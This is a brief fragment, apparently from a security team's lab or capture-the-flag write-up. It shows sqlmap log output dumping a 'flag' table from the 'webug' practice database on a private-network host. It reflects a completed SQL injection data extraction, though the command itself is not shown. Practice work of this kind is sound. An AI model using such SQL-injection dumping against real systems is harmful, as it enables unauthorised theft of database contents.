 [22:11:42] [ERROR] invalid character detected. retrying..
[22:11:42] [WARNING] increasing time delay to 2 seconds
adfa
Database: webug
Table: flag
[1 entry]
+------------------+
| flag             |
+------------------+
| dfafdasfafdsadfa |
+------------------+
[22:12:01] [INFO] table 'webug.flag' dumped to CSV file 'C:\Users\123\.sqlmap\output\192.168.0.107\dump\webug\flag.csv'
[22:12:01] [INFO] fetched data logged to text files under 'C:\Users\123\.sqlmap\output\192.168.0.107'
[*] ending @ 22:12:01 /2019-03-08/
226安全团队